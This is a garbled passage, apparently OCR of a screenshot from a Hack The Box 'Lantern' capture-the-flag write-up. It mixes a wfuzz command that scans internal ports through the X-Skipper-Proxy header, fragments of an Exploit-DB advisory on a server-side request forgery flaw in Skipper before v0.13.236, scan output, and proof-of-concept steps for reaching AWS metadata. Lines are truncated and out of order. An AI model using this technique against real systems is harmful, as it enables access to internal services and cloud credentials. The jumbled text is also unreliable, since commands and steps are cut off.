 (bacala0㉿Bacala0)-[~/htb/lantern/nmap] exploit-db.com/exploits/51111
wfuzz -c --sc=200 -u http://lantern.htb -H "X-Skipper-Proxy: http://1
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl i
#Exploit Author: Hosein Vita & Milad Fadavvi
for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
https://github.com/zalando/skipper
********************************************************
#Tested on: Linux
Target: http://lantern.htb/
Total requests: 65535
Summary:
ID Response Lines Word Chars Payload
Skipper prior to version v0.13.236 is vulnerable to server-side reque
000000080: 200 224 L 836 W 12049 Ch "80"
000003000: 200 57 L 117 W 2899 Ch "3000"
000005000: 200 49 L 123 W 1669 Ch "5000"
000008000: 200 224 L 836 W 12049 Ch "8000"
Proof Of Concept:
1- Add header "X-Skipper-Proxy" to your request
2- Add the aws metadata to the path